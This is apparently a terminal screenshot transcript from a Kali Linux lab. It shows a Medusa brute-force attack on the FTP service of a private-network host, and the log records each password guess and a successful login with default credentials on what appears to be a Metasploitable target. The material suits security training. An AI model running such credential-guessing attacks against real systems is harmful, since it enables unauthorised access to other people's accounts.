 ┌──(perrotta㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt  -P  pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 11:43:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (1 of 4 complete)
2026-11-17 11:43:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-17 11:43:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (3 of 4 complete)
2026-11-17 11:43:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-17 11:43:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-17 11:43:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-17 11:43:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-17 11:43:12 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-17 11:43:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (1 of 4 complete)
2026-11-17 11:43:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (2 of 4 complete)
2026-11-17 11:43:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (3 of 4 complete)
2026-11-17 11:43:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-17 11:43:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: password (4 of 4 complete)
2026-11-17 11:43:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-17 11:43:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (2 of 4 complete)
2026-11-17 11:43:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-17 11:43:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (4 of 4 complete)
┌──(perrotta㉿kali)-[~]
└─$
KALI